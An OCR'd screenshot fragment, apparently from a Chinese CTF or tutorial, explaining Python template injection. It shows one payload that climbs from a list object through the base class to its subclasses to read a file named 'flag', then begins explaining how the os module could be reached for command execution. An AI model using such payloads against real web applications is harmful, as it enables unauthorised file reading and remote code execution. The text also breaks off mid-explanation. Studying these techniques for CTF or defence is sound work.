
{{[].
__class__
.
__base__
.
__subclasses__
()[
40
](
'flag'
).
read
()}}
接着用代码演示图过一遍思路：
先找到一个类型所属的对象，在找到这个对象所继承的
基类，接着找到子类。
假设我们需要用到的就是OS模块来命令执行，找到OS
类了并将这个类初始化成方法，相当于我们调用了OS